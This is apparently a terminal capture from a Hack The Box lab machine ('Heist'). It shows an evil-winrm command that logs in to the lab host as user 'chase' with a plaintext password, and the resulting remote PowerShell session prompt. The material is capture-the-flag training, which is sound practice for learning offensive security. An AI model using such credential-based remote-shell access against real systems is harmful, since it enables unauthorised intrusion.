 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Heist]
└──╼ #evil-winrm -i 10.129.252.157 -u "chase" -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents>